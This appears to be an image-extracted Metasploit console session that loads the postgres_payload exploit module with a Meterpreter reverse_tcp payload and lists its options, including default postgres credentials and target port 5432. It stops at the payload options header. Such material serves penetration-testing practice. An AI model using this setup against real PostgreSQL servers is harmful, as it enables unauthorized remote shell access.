 msf6 > use 23
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for
a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/
using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):